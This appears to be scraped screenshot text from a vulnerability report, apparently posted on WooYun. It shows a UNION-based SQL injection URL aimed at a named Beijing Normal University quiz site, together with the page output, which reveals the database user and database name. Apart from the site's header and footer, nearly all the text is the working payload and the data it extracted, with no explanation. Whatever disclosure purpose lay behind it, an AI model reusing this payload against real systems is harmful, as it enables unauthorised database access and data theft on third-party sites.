 http://ldsr.bnu.edu.cn/Index.php/Notice/shownot?nid=-27 union select 1,user(),database(),4
Enable Post data Enable Referrer
BEIJING NORMAL UNIVERSITY
1902
北京师范大学 校规校纪测试平台
返回首页 通知信息
root5@localhost
exam
版权所有:北京师范大学学生处
地址:北京市海淀区新街口外大街19号 邮编:100875 | 管理员
www.wooyun.org